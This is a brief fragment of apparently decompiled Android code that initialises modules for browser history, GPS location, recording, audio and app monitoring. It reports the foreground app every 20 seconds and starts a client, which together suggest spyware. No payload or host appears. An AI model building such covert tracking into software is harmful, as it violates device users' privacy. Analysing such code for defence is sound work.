 Controller.browserHistory = new BrowserHistory(this.getApplicationContext());
Controller.dbManager = new DBManager(this.getApplicationContext());
Controller.gpsLocation = new GPSLocation(this.getApplicationContext());
Controller.recordExcu = new RecordExcutor(this.getApplicationContext());
Controller.updateExcu = new UpdateExcutor(this.getApplicationContext());
Controller.urlOpener = new URLopener(this.getApplicationContext());
Controller.appManager = new AppManager(this.getApplicationContext());
Controller.audioManager = new AudioManager(this.getApplicationContext());
Controller.DeviceManager = new ServiceManager(this.getApplicationContext());
Controller.screenReceiver = new ScreenReceiver();
try {
this.unregisterReceiver(Controller.screenReceiver);
}
catch(Exception v0_3) {
}
this.sendForgroundName();  // 每20秒发送当前应用名
try {
this.registerReceiver(Controller.screenReceiver, new IntentFilter("android.intent.action.SCREEN_OFF"));
this.registerReceiver(Controller.screenReceiver, new IntentFilter("android.intent.action.SCREEN_ON"));
}
catch(Exception v0_4) {
}
Controller.start_Client();
return 1;
}